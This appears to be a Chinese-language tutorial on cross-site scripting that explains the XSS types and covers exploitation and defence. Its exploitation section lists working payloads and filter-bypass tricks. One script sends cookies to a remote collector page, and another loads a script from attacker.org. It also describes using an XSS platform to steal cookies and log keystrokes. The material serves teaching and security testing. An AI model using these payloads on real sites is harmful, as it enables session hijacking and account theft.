目录

1.XSS跨站脚本漏洞简介

????????XSS又叫CSS(cross site script),即跨站脚本攻击,是常见的Web应用程序安全漏洞之一。XSS最大的特点就是能注入恶意的HTML/JavaScript代码到用户浏览的网页上,是因WEB应用程序对用户输入过滤不足而产生的,当用户浏览这些网页时,就会执行其中的恶意代码。由于HTML代码和客户端JavaScript脚本能在受害者主机上的浏览器任意执行,这样等同于完全控制了WEB客户端的逻辑,在这个基础上,黑客可以轻易地发起Cookie窃取,会话劫持,钓鱼欺骗等各种各样的攻击。



? ? ? ? 攻击流程:

2.XSS漏洞分类

? ? ? ? (1)反射型XSS:<非持久化> 攻击者事先制作好攻击链接, 需要欺骗用户自己去点击链接才能触发XSS代码(服务器中没有这样的页面和内容),一般容易出现在搜索页面。

? ? ? ? (2)存储型XSS:<持久化> 代码是存储在服务器中的,如在个人信息或发表文章等地方,加入代码,如果没有过滤或过滤不严,那么这些代码将储存到服务器中,每当有用户访问该页面的时候都会触发代码执行,这种XSS非常危险,容易造成蠕虫,大量盗窃cookie(虽然还有种DOM型XSS,但是也还是包括在存储型XSS内)。

? ? ? ? (3)DOM型XSS:基于文档对象模型Document Objeet Model,DOM)的一种漏洞。DOM是一个与平台、编程语言无关的接口,它允许程序或脚本动态地访问和更新文档内容、结构和样式,处理后的结果能够成为显示页面的一部分。DOM中有很多对象,其中一些是用户可以操纵的,如uRI ,location,refelTer等。客户端的脚本程序可以通过DOM动态地检查和修改页面内容,它不依赖于提交数据到服务器端,而从客户端获得DOM中的数据在本地执行,如果DOM中的数据没有经过严格确认,就会产生DOM XSS漏洞。

3.XSS漏洞原理

????????XSS攻击是在网页中嵌入客户端恶意脚本代码,这些恶意代码一般是使用JavaScript语言编写的。JavaScript可以用来获取用户的Cookie、改变网页内容、URL跳转,攻击者可以通过向Web页面注入JavaScript代码,来实现这些目的。

4.XSS漏洞利用

4.1XSS基础漏洞利用

????????(1)漏洞利用

????????盗取cookie:

<script>alert(document.cookie)</script>????????构造页面跳转:

<script>location='https"//www.hacker.com'</script>????????构造获取cookie并发送到远程主机:

<script>document.location='http://127.0.0.1/test/cookie.phpcookie='+document.cookie</script>? ? ? ? (2)常见注入点

????????重灾区:评论区、留言区、个人信息、订单信息等

????????针对型:站内信、网页即时通讯、私信、意见反馈

????????存在风险:搜索框、当前目录、图片属性等

????????白盒测试(代码审计)

? ? ? ? (3)常用payload

????????Script标签:

<script>alert(/1/)</script>

<script>prompt(1)</script>

<script>confirm(1)</script>

<script src="http://attacker.org/malicious.js"></script>

<script src=data:text/javascript,alert(1)></script>

<script>setTimeout(alert(1),0)</script>Img标签:

<img src=x onerror=alert(1)>

<img src=x onerror=prompt(1);>

<img src=javascript:alert('1')>????????a标签:

<a href=”javascript:alert(1)”>点击触发</a>

<a href="http://www.hacker.com">点击触发</a>? ? ? ? (4)常见绕过方法

大小写绕过(<SCRIPT>、<scRiPt>等)

双写绕过(<SCr<scRiPT>ipt>)

关键字HTML编码绕过

任意位置插入null字符(<im[%00]g οnerrοr=alert(xss) src=a>)

JavaScript转义(<script>eval(‘a\154ert(1)’)</script>)

4.2XSS平台利用

?????????XSS漏洞平台利用也叫漏洞利用框架,作用上来看就是一组“JavaScript工具集合”,比如:键盘输入记录、盗取cookie、表单劫持等。

????????网上类似的平台很多,都是基于XSS Platform搭建的。登录XSS Platform(可自行搜索获取,也可以进行自己搭建),主界面如下:

可以进行创建项目,选择攻击模块,之后便可能生成相关的攻击代码:

?????????当XSS Platform收到信息之后,就可以确定网站存在XSS跨站漏洞,并且可以拿到cookie信息,借此绕过账号密码登录目标账户。

5.XSS攻击过程

反射型XSS漏洞:

????????Alice经常浏览某个网站,此网站为Bob所拥有。Bob的站点需要Alice使用用户名/密码进行登录,并存储了Alice敏感信息(比如银行帐户信息)。

Tom 发现 Bob的站点存在反射性的XSS漏洞,Tom编写了一个包含恶意代码的URL,并利用各种手段诱使Alice点击,Alice在登录到Bob的站点后,浏览了 Tom 提供的URL,嵌入到URL中的恶意脚本在Alice的浏览器中执行。此脚本盗窃敏感信息(cookie、帐号信息等信息)。然后在Alice完全不知情的情况下将这些信息发送给 Tom。

????????Tom 利用获取到的cookie就可以以Alice的身份登录Bob的站点,如果脚本的功更强大的话,Tom 还可以对Alice的浏览器做控制并进一步利用漏洞控制

存储型XSS漏洞:

????????Bob拥有一个Web站点,该站点允许用户发布信息/浏览已发布的信息。

Tom检测到Bob的站点存在存储型的XSS漏洞。Tom在Bob的网站上发布一个带有恶意脚本的热点信息,该热点信息存储在了Bob的服务器的数据库中,然后吸引其它用户来阅读该热点信息。Bob或者是任何的其他人如Alice浏览该信息之后,Tom的恶意脚本就会执行。Tom的恶意脚本执行后,Tom就可以对浏览器该页面的用户发动一起XSS攻击。

6.?XSS漏洞防护

????????XSS跨站漏洞最终形成的原因是对输入与输出没有严格过滤,在页面执行JavaScript等客户端脚本,理论上来讲只要将敏感字符过滤,即可修补XSS跨站漏洞。

????????防护方法可以参考:XSS(跨站脚本攻击)漏洞解决方案 - boboxing2017 - 博客园

????????????????????????XSS(跨站脚本)漏洞详解之XSS跨站脚本攻击漏洞的解决_谁动了我的bug的博客-CSDN博客_xss跨站脚本攻击